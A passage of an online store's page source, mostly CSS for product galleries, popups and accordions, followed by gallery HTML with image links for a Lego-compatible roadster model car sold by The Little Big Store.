.product-popup-modal {
  box-sizing: border-box;
  opacity: 0;
  position: fixed;
  visibility: hidden;
  z-index: -1;
  margin: 0 auto;
  top: 0;
  left: 0;
  overflow: auto;
  width: 100%;
  background: rgba(var(--color-foreground), 0.2);
  height: 100%;
}

.product-popup-modal[open] {
  opacity: 1;
  visibility: visible;
  z-index: 101;
}

.product-popup-modal__content {
  border-radius: var(--popup-corner-radius);
  background-color: rgb(var(--color-background));
  overflow: auto;
  height: 80%;
  margin: 0 auto;
  left: 50%;
  transform: translateX(-50%);
  margin-top: 5rem;
  width: 92%;
  position: absolute;
  top: 0;
  padding: 0 1.5rem 0 3rem;
  border-color: rgba(var(--color-foreground), var(--popup-border-opacity));
  border-style: solid;
  border-width: var(--popup-border-width);
  box-shadow: var(--popup-shadow-horizontal-offset)
  var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius)
  rgba(var(--color-shadow), var(--popup-shadow-opacity));
}

.product-popup-modal__content.focused {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3),
  var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset)
  var(--popup-shadow-blur-radius)
  rgba(var(--color-shadow), var(--popup-shadow-opacity));
}

.product-popup-modal__content:focus-visible {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3),
  var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset)
  var(--popup-shadow-blur-radius)
  rgba(var(--color-shadow), var(--popup-shadow-opacity));
}

@media screen and (min-width: 750px) {
  .product-popup-modal__content {
    padding-right: 1.5rem;
    margin-top: 10rem;
    width: 70%;
    padding: 0 3rem;
  }

  .product-media-modal__dialog .global-media-settings--no-shadow {
    overflow: visible !important;
  }
}

.product-popup-modal__content img {
  max-width: 100%;
}

@media screen and (max-width: 749px) {
  .product-popup-modal__content table {
    display: block;
    max-width: fit-content;
    overflow-x: auto;
    white-space: nowrap;
    margin: 0;
  }

  .product-media-modal__dialog .global-media-settings,
  .product-media-modal__dialog .global-media-settings video,
  .product-media-modal__dialog .global-media-settings model-viewer,
  .product-media-modal__dialog .global-media-settings iframe,
  .product-media-modal__dialog .global-media-settings img {
    border: none;
    border-radius: 0;
  }
}

.product-popup-modal__opener {
  display: inline-block;
}

.product-popup-modal__button {
  font-size: 1.6rem;
  padding-right: 1.3rem;
  padding-left: 0;
  min-height: 4.4rem;
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness var(--duration-short) ease;
}

.product-popup-modal__button:hover {
  text-decoration-thickness: 0.2rem;
}

.product-popup-modal__content-info {
  padding-right: 4.4rem;
}

.product-popup-modal__content-info > * {
  height: auto;
  margin: 0 auto;
  max-width: 100%;
  width: 100%;
}

@media screen and (max-width: 749px) {
  .product-popup-modal__content-info > * {
    max-height: 100%;
  }
}

.product-popup-modal__toggle {
  background-color: rgb(var(--color-background));
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  border-radius: 50%;
  color: rgba(var(--color-foreground), 0.55);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: sticky;
  padding: 1.2rem;
  z-index: 2;
  top: 1.5rem;
  width: 4rem;
  margin: 0 0 0 auto;
}

.product-popup-modal__toggle:hover {
  color: rgba(var(--color-foreground), 0.75);
}

.product-popup-modal__toggle .icon {
  height: auto;
  margin: 0;
  width: 2.2rem;
}

.product__media-list .media > * {
  overflow: hidden;
}

.thumbnail-list {
  flex-wrap: wrap;
  grid-gap: 1rem;
}

/* Fix to show some space at the end of our sliders in all browsers to be applied on thumbnails */
.slider--mobile.thumbnail-list:after {
  content: none;
}

@media screen and (min-width: 750px) {
  .product--stacked .thumbnail-list {
    display: none;
  }

  .thumbnail-list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
  }
}

.thumbnail-list_item--variant:not(:first-child) {
  display: none;
}

@media screen and (min-width: 990px) {
  .thumbnail-list {
    grid-template-columns: repeat(4, 1fr);
  }

  .product--medium .thumbnail-list {
    grid-template-columns: repeat(5, 1fr);
  }

  .product--large .thumbnail-list {
    grid-template-columns: repeat(6, 1fr);
  }
}

@media screen and (max-width: 749px) {
  .product__media-item {
    display: flex;
    align-items: center;
  }

  .product__modal-opener {
    width: 100%;
  }

  .thumbnail-slider {
    display: flex;
    align-items: center;
  }

  .thumbnail-slider .thumbnail-list.slider {
    display: flex;
    padding: 0.5rem;
    flex: 1;
    scroll-padding-left: 0.5rem;
  }

  .thumbnail-list__item.slider__slide.mobile-thumb-small {
    width: calc(20% - 0.6rem);
  }
  .thumbnail-list__item.slider__slide.mobile-thumb-medium {
    width: calc(25% - 0.6rem);
  }
  .thumbnail-list__item.slider__slide.mobile-thumb-large {
    width: calc(33% - 0.6rem);
  }
}

@media screen and (min-width: 750px) {
  .product--thumbnail_slider .thumbnail-slider {
    display: flex;
    align-items: center;
  }

  .thumbnail-slider .thumbnail-list.slider--tablet-up {
    display: flex;
    padding: 0.5rem;
    flex: 1;
    scroll-padding-left: 0.5rem;
  }

  .product__media-wrapper .slider-mobile-gutter .slider-button {
    display: none;
  }

  .thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {
    width: calc(25% - 0.8rem);
  }

  .product--thumbnail_slider .slider-mobile-gutter .slider-button {
    display: flex;
  }
}

@media screen and (min-width: 900px) {
  .product--small
  .thumbnail-list.slider--tablet-up
  .thumbnail-list__item.slider__slide {
    width: calc(25% - 0.8rem);
  }

  .thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {
    width: calc(20% - 0.8rem);
  }
}

.thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  height: 100%;
  width: 100%;
  padding: 0;
  color: rgb(var(--color-base-text));
  cursor: pointer;
  background-color: transparent;
}

.thumbnail:hover {
  opacity: 0.7;
}

.thumbnail.global-media-settings img {
  border-radius: 0;
}

.thumbnail[aria-current] {
  /* box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground)); */
  border: 1.2px solid rgb(var(--color-foreground));
}

.image-magnify-full-size {
  cursor: zoom-out;
  z-index: 1;
  margin: 0;
  border-radius: calc(var(--media-radius) - var(--media-border-width));
}

.image-magnify-hover {
  cursor: zoom-in;
}

.product__modal-opener--image .product__media-zoom-none,
.product__media-icon--none {
  display: none;
}

@media (hover: hover) {
  .product__media-zoom-hover,
  .product__media-icon--hover {
    display: none;
  }
}

@media screen and (max-width: 749px) {
  .product__media-zoom-hover,
  .product__media-icon--hover {
    display: flex;
  }
}

.js .product__media {
  overflow: hidden !important;
}

/* .thumbnail[aria-current]:focus-visible {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
} */

/* .thumbnail[aria-current]:focus,
.thumbnail.focused {
  outline: 0;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
} */

/* outline styling for Windows High Contrast Mode */
@media (forced-colors: active) {
  /* .thumbnail[aria-current]:focus,
  .thumbnail.focused {
    outline: transparent solid 1px;
  } */
}
/* .thumbnail[aria-current]:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));
} */

.thumbnail img {
  object-fit: cover;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.thumbnail__badge .icon {
  width: 1rem;
  height: 1rem;
}

.thumbnail__badge .icon-3d-model {
  width: 1.2rem;
  height: 1.2rem;
}

.thumbnail__badge {
  color: rgb(var(--color-foreground), 0.6);
  height: 2rem;
  width: 2rem;
  left: auto;
  right: calc(0.4rem + var(--media-border-width));
  top: calc(0.4rem + var(--media-border-width));
}

@media screen and (min-width: 750px) {
  .product:not(.product--small) .thumbnail__badge {
    height: 3rem;
    width: 3rem;
  }

  .product:not(.product--small) .thumbnail__badge .icon {
    width: 1.2rem;
    height: 1.2rem;
  }

  .product:not(.product--small) .thumbnail__badge .icon-3d-model {
    width: 1.4rem;
    height: 1.4rem;
  }
}

.thumbnail-list__item {
  position: relative;
}

.thumbnail-list__item::before {
  content: "";
  display: block;
  padding-bottom: 100%;
}

.product:not(.featured-product) .product__view-details {
  display: none;
}

.product__view-details {
  display: block;
  text-decoration: none;
}

.product__view-details:hover {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.product__view-details .icon {
  width: 1.2rem;
  margin-left: 1.2rem;
  flex-shrink: 0;
}

/* Inventory status */

.product__inventory {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.product--no-media .product__inventory {
  justify-content: center;
}

/* This keeps the container from getting display: none; applied to it and to make sure we're not introducing some layout shift when switching to an unavailable variant */
.product__inventory.visibility-hidden:empty {
  display: block;
}

.product__inventory.visibility-hidden:empty::after {
  content: "#";
}

/* Icon with text */
.icon-with-text {
  --icon-size: calc(var(--font-heading-scale) * 3rem);
  --icon-spacing: calc(var(--font-heading-scale) * 1rem);
}

.icon-with-text--icon-medium {
  --icon-size: calc(var(--font-heading-scale) * 3.5rem);
}

.icon-with-text--icon-large {
  --icon-size: calc(var(--font-heading-scale) * 4rem);
}

.icon-with-text--horizontal {
  display: flex;
  justify-content: center;
  column-gap: 3rem;
  flex-direction: row;
}

.icon-with-text--vertical {
  --icon-size: calc(var(--font-heading-scale) * 2rem);
}

.icon-with-text--vertical.icon-with-text--icon-medium {
  --icon-size: calc(var(--font-heading-scale) * 2.5rem);
}

.icon-with-text--vertical.icon-with-text--icon-large {
  --icon-size: calc(var(--font-heading-scale) * 3rem);
}

.icon-with-text .icon {
  /* fill: rgb(var(--color-foreground)); */
  height: var(--icon-size);
  width: var(--icon-size);
}

.icon-with-text--horizontal .icon,
.icon-with-text--horizontal img {
  margin-bottom: var(--icon-spacing);
}

.icon-with-text--vertical .icon {
  min-height: var(--icon-size);
  min-width: var(--icon-size);
  margin-right: var(--icon-spacing);
}

.icon-with-text img {
  height: var(--icon-size);
  width: var(--icon-size);
  object-fit: contain;
}

.icon-with-text--vertical img {
  margin-right: var(--icon-spacing);
}

.icon-with-text--horizontal .h4 {
  padding-top: calc(var(--icon-size) + var(--icon-spacing));
  text-align: center;
}

.icon-with-text--horizontal svg + .h4,
.icon-with-text--horizontal img + .h4,
.icon-with-text--horizontal.icon-with-text--text-only .h4 {
  padding-top: 0;
}

.icon-with-text__item {
  display: flex;
  align-items: center;
}

.icon-with-text--horizontal .icon-with-text__item {
  flex-direction: column;
  width: 33%;
}

.icon-with-text--vertical .icon-with-text__item {
  margin-bottom: 0.5rem;
  gap: 5px;
}

.icon-with-text--vertical .icon-with-text__item:last-child {
  margin-bottom: 0;
}

@media screen and (max-width: 500px) {
  .icon-with-text--horizontal {
    column-gap: 1.5rem;
  }

  .icon-with-text--horizontal .h4 {
    font-size: calc(var(--font-heading-scale) * 1.1rem);
  }

  .icon-with-text--vertical .h4 {
    font-size: calc(var(--font-heading-scale) * 1.4rem);
  }
}

/* SKU block */

.product__sku.visibility-hidden::after {
  content: "#";
}

/* Product-thumbnail snippet */

.product-media-container {
  --aspect-ratio: var(--preview-ratio);
  --ratio-percent: calc(1 / var(--aspect-ratio) * 100%);
  position: relative;
  width: 100%;
  max-width: calc(100% - calc(var(--media-border-width) * 2));
}

.product-media-container.constrain-height {
  --viewport-offset: 400px;
  --constrained-min-height: 300px;
  --square-aspect-ratio: 1; /* 1:1 square ratio */
  --ratio-constrained-height: calc(100% / var(--square-aspect-ratio));
  --constrained-height: min(
          var(--ratio-constrained-height),
          max(
            var(--constrained-min-height),
            calc(100vh - var(--viewport-offset))
          )
  );
  margin-right: auto;
  margin-left: auto;
}

@media screen and (max-width: 749px) {
  .product-media-container.constrain-height.media-fit-cover {
    --constrained-min-height: 0px;
  }
}

.product-media-container.constrain-height.media-fit-contain {
  --contained-width: calc(var(--constrained-height) * var(--aspect-ratio));
  width: min(var(--contained-width), 100%);
}

/* Base media container */
.product-media-container .media {
  padding-top: var(--ratio-percent);
}

/* Gallery container adjusts height only to active item */
.product__media-list {
  overflow: hidden;
  transition: height 0.2s ease-out;
}

@media screen and (min-width: 750px) {
  .product__media-list .product__media-item:not(.is-active) .product-media-container .media {
    padding-top: 0;
    height: 0;
    overflow: hidden;
  }

  .product__media-list .product__media-item.is-active .product-media-container.media-fit-contain .media {
    padding-top: var(--ratio-percent);
    height: auto;
  }
}

@media screen and (max-width: 749px) {
  .product__media-list {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    -webkit-overflow-scrolling: touch;
  }

  .product__media-item {
    flex: 0 0 100%;
    scroll-snap-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .product__media-item .product-media-container.media-fit-cover.constrain-height {
    height: calc(var(--mobile_height) * 100vw);
  }
}

.product-media-container.constrain-height .media {
  padding-top: min(var(--constrained-height), var(--ratio-percent));
}


.product-media-container.media-fit-cover .media picture img {
  object-fit: cover;
  object-position: center top;
  height: 100%;
}

.media :not(.zoom):not(.deferred-media__poster-button) picture img {
  display: block;
  max-width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

@media screen and (max-width: 770px) {
  .mobile-product-media .product-media-container.media-fit-contain .media {
    padding-top: calc(1 / var(--aspect-ratio) * var(--mobile_height) * 100%);
  }

  .mobile-product-media .product-media-container.media-fit-cover.constrain-height .media {
    padding-top: calc(100% * var(--mobile_height));
  }
}

@media screen and (max-width: 749px) {
  .product-media-container.media-fit-cover {
    display: flex;
    align-self: stretch;
  }

  .product-media-container.media-fit-cover .media {
    /* allow media img element to scale relative to modal-opener/product-media-container */
    position: initial;
  }
}

@media screen and (min-width: 750px) {
  .product-media-container {
    max-width: 100%;
  }

  .product-media-container:not(.media-type-image) {
    /* override to use actual media ratio (not poster ratio) for video/models on desktop */
    --aspect-ratio: var(--ratio);
  }

  .product-media-container.constrain-height {
    --viewport-offset: 170px;
    --constrained-min-height: 500px;
  }

  .product-media-container.constrain-height .media {
    padding-top: var(--constrained-height);
  }

  .product-media-container.media-fit-cover,
  .product-media-container.media-fit-cover .product__modal-opener,
  .product-media-container.media-fit-cover .media {
    height: 100%;
  }

  .product-media-container.media-fit-cover .deferred-media__poster picture img {
    object-fit: cover;
    width: 100%;
  }
}

.product-media-container .product__modal-opener {
  display: block;
  position: relative;
}

@media screen and (min-width: 750px) {
  .product-media-container
  .product__modal-opener:not(.product__modal-opener--image) {
    display: none;
  }
}
@media screen and (max-width: 749px) {
  .product__info-wrapper--top-padding {
    padding-top: 1.5rem;
  }
}

/* Obbjet-fit fill withtout constrain-height needs to fill the container so we reset the padding-top */
@media screen and (max-width: 749px) {
  .product-media-container.media-fit-cover:not(.constrain-height) {
    display: flex;
    height: 100%;
  }

  .product-media-container.media-fit-cover:not(.constrain-height) .media {
    height: 100%;
    padding-top: unset;
  }

  .product-media-container.media-fit-cover:not(.constrain-height) .media picture,
  .product-media-container.media-fit-cover:not(.constrain-height) .media picture img {
    position: static;
  }

  .product-media-container.constrain-height .media {
    padding-top: var(--ratio-percent); /* restore aspect-ratio behavior */
    height: auto;
  }

  .product__media-list {
    display: flex;
    align-items: stretch;
  }
}


/* Hybrid variant picker styles */
hybrid-variant-picker .product-form__input {
  user-select: none;
  margin-bottom: 0;
}

hybrid-variant-picker fieldset.product-form__input .swatches-container {
  margin: 0.7rem 0;
}

hybrid-variant-picker .product-form__input--dropdown {
  margin-bottom: 1.6rem;
}

hybrid-variant-picker .product-form__input--dropdown .form__label,
hybrid-variant-picker fieldset.product-form__input .form__label {
  padding-left: 0;
  font-weight: 600;
  color: var(--variants-custom-color) !important;
}

/* Make sure color swatches and dropdowns have consistent spacing */
hybrid-variant-picker
  fieldset.product-form__input
  + .product-form__input--dropdown,
hybrid-variant-picker
  .product-form__input--dropdown
  + fieldset.product-form__input {
  margin-top: 0.5rem;
}

</style>
    
    <style>
    .accordion summary {
  display: flex;
  align-items: center;
  position: relative;
  line-height: 1;
  padding: 1.8rem 0;
}

.accordion .summary__title {
  display: flex;
  align-items: center;
  flex: 1;
}

.accordion .summary__title + .icon-caret {
  height: calc(var(--font-heading-scale) * 0.6rem);
}

.accordion + .accordion {
  margin-top: 0;
  border-top: none;
}

.accordion {
  margin-top: 2.5rem;
  margin-bottom: 0;
  border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);
  border-radius: 35px;
}

.accordion__title {
  display: flex;
  gap: 10px;
  align-items: center;
  max-width: calc(100% - 6rem);
  font-size: calc(var(--font-heading-scale) * 1.4rem);
  margin: 0;
  word-break: break-word;
  padding-left: 10px;
}

.accordion .icon-accordion {
  align-self: center;
  fill: rgb(var(--color-foreground));
  height: calc(var(--font-heading-scale) * 2rem);
  margin-right: calc(var(--font-heading-scale) * 1rem);
  width: calc(var(--font-heading-scale) * 2rem);
}

.accordion details[open] > summary .icon-caret {
  transform: rotate(180deg);
}

.accordion__content {
  margin-bottom: 1.5rem;
  word-break: break-word;
  overflow-x: auto;
  padding: 0 0.6rem;
}

.accordion__content img {
  max-width: 100%;
}

</style>
    <link rel="stylesheet" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-sticky-atc.css?v=62484444530724288381762311121" media="print" onload="this.media='all'" defer>
    <link rel="stylesheet" href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-rating.css?v=24573085263941240431762311120" media="print" onload="this.media='all'" defer>
    <style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>


    


    <div class="product product--medium  product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper  product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25359407218968__main"
  class="mobile-product-media"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  style="--mobile_height: 1.0; --mobile-width: 100%;"
>
  <div id="GalleryStatus-template--25359407218968__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25359407218968__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25359407218968__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25359407218968__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile thumbnail_slider gallery-slider--desktop"
      role="list"
    ><li
          id="Slide-template--25359407218968__main-36867230499096"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25359407218968__main-36867230499096"
        >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=715" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=715 715w" width="715" height="715" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--25359407218968__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;"><picture data-f="high">
        <source
          type="image/webp"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
        <img
          src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=412"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?quality=80&v=1706635083&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
          width="412"
          height="412"
          class="image-magnify-none"
          
          
          fetchpriority="high"
          
          alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store">
      </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="36867230499096"
    >
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25359407218968__main-36867230269720"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25359407218968__main-36867230269720"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=715" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--25359407218968__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;"><picture data-f="high">
        <source
          type="image/webp"
